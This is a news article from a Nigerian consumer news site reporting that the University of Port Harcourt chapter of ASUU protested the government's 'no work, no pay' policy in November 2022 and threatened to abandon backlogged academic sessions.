				<img width="672" height="350" src="https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc.png 672w, https://consumerconnectng.com/wp-content/uploads/2020/11/ASUU-Nigerian-Government-cc-300x156.png 300w" sizes="(max-width: 672px) 100vw, 672px" /><div class="ccfic"></div>			</div>
						<div class="entry-content entry--item">
			<p><strong style="font-size: 14px;"><em>*Nigeria&#8217;s Academic Staff Union of Universities restates there is nowhere in the world where lecturers are treated as casual workers, accuses the ruling class of conspiracy to destroy public universities in the country</em></strong></p>
<p>Isola Moses |  ConsumerConnect</p>
<p>As the current situation in the Nigerian University system remains disquieting, the Academic Staff Union of Universities (ASUU) has threatened to skip backlog of academic sessions halted by the Union’s seven-month-strike.</p>
<p><em>ConsumerConnect</em> reports the Federal Government yet persists on the &#8216;no work no pay rule&#8217; since lecturers suspended their strike and returned to classes.</p>
<p>ASUU members, mainly of University of Port Harcourt (UNIPORT) Chapter, in Rivers State, South-South Nigeria, following a special congress and protest rally Monday, November 21, 2022, argued that the policy does not apply to them.</p>
<p>Some of the inscriptions on their protest placards read, &#8216;No to Pro Rata Salary Payment&#8217;, &#8216;Lecturers are not casual workers&#8217;, and &#8216;FG, stop maltreatment of lecturers&#8217;.</p>
<p>The University lecturers noted had picked up from where they commenced tools seven months ago, and currently, clearing the backlogs of work, combining two sessions, according to report.</p>
<p>Dr. Uzoma Chima, Chairman, ASUU UNIPORT, was quoted to have said: &#8220;Today’s special congress and protest rally is to express our dissatisfaction with recent attempt by Federal Government of Nigeria to reduce University lecturers to daily pay casual workers.</p>
<p>“Because we know that there is nowhere in the world where university lecturers are treated as casual workers.</p>
<p>The Chairman also said: &#8220;So, today we invited parents, and students to let them know the state of things since after the suspension of our strike.</p>
<p>“Since we suspended the strike, following the National Industrial Court order; we have come back to resume our duties.&#8221;</p>
<p>We are currently doing the backlogs of work we should have done during the strike, said Dr. Chima.</p>
<p>He further stated: &#8220;As a union of intellectuals, our job makes the no work, no pay policy not applicable to us.</p>
<p>“Because during the strike we were doing research.</p>
<p>&#8220;It was only teaching we were not doing. We were doing research and members engaged in community services.</p>
<p>&#8220;The teaching that was not done, we are doing already. We are clearing the backlog of work.&#8221;</p>
<p>The Union leader also said: “So, today, we called parents and students to carry the issue to the public.</p>
<p>&#8220;Let them not see it as a fight for only ASUU because we know, and it is so clear now that the ruling class wants to decimate the public universities.</p>
<p>&#8220;And of course, as the eggheads of the nation, we will not allow that to happen.”</p>
<p><strong>We&#8217;ll skip backlog of academic sessions, if&#8230;. -ASUU Chair</strong></p>
<p>Meanwhile, Dr. Chima has hinted at what the lecturers will do, if the Federal Government refuses to apply the no work, no pay rule over the last national industrial action.</p>
<p>The UNIPORT ASUU Chairman stated: “What we are going to do if the FG refuses to listen to us is so simple.</p>
<p>&#8220;If government continue to say they will not pay us, we will abandon the work to do for those sessions, and that will mean outright cancellation of those sessions.&#8221;</p>
<p>He said: “We will now wait for admission to be done for the 2022/2023 session so that we will continue from there.</p>
<p>&#8220;What that means is that the old students in the university will have to lose those sessions, that is the implication.”<section id="heateor_sss_sharing-2" class="widget widget_heateor_sss_sharing amr_widget"><div class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/25476'><h4 class="widget-title">Kindly Share This Story</h4><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU%20https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_email" href="https://consumerconnectng.com/25476" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU').replace('&amp;', '%26') + '&amp;body=https%3A%2F%2Fconsumerconnectng.com%2F25476', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU&amp;url=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F25476&amp;text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div></section></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/25476'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Kindly share this story</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU%20https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://consumerconnectng.com/25476" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU').replace('&', '%26') + '&body=https%3A%2F%2Fconsumerconnectng.com%2F25476', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU&url=https%3A%2F%2Fconsumerconnectng.com%2F25476" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F25476&text=Education%20Blues%3A%20University%20students%20may%20lose%20sessions%20to%20government%E2%80%99s%20%E2%80%98no-work%2C%20no-pay%E2%80%99%20%E2%80%93ASUU" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://consumerconnectng.com/25474" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">Economic Sabotage: NNPCL reveals how security agents connive with crude oil thieves</span></a></div><div class="nav-next"><a href="https://consumerconnectng.com/25478" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Wealthy households&#8217; benefiting from &#8216;regressive&#8217; oil subsidies shortchanges Nigerians –World Bank</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="search-4" class="widget widget_search">
		<form role="search" class="sidebar-search-form" action="https://consumerconnectng.com/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
            </label>
            <button type="submit" class="search-submit" >
                <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
                    <path id="svg-search" fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
                </svg>
            </button>
        </form></section><section id="media_video-2" class="widget widget_media_video"><h4 class="widget-title">COMPUTERISE NIGERIA INITIATIVE</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-25476-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4">https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4</a></video></div></section><section id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">ADVERTISEMENT</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25476-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v">https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v</a></video></div></section><section id="media_image-19" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://statehouse.gov.ng/"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png" class="image wp-image-43130  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc-214x300.png 214w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-20" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://konga.com"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png" class="image wp-image-43511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADVERTISEMENT" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc-214x300.png 214w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-15" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.ncc.gov.ng/"><img width="543" height="768" src="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png" class="image wp-image-30425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png 543w, https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543-212x300.png 212w" sizes="auto, (max-width: 543px) 100vw, 543px" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://nerc.gov.ng/"><img width="345" height="345" src="https://consumerconnectng.com/wp-content/uploads/2025/03/NERC-Tips-on-Conserving-Electricity-cc.png" class="image wp-image-41245  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" 